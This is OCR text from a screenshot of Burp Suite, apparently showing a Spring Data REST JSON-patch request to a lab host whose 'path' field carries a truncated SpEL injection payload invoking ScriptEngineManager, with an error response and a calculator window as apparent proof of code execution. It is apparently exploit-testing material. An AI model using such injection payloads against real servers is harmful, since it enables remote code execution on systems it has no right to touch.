 Burp Suite Professional v2021.5 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
4 × 5 × 6 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 PATCH /persons/1 HTTP/1.1
2 Host: 192.168.3.153:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/json-patch+json
11 Content-Length: 354
12
13 [
{
"op":"replace",
"path":"T(org.springframework.util.StreamUtils).copy(T(javax.script.ScriptEngineManager
"value":"changed"
}
]
14
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400
2 Content-Type: application/hal+json;ch
3 Date: Thu, 09 Jun 2022 03:36:54 GMT
4 Connection: close
5 Content-Length: 485
6
7 {
"cause":{
"cause":null,
"message":"EL1004E: Method call: on
},
"message":"Could not read an object n.Pe
}
Search...
0 matches
INSPECTOR
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Done
629 bytes | 29 millis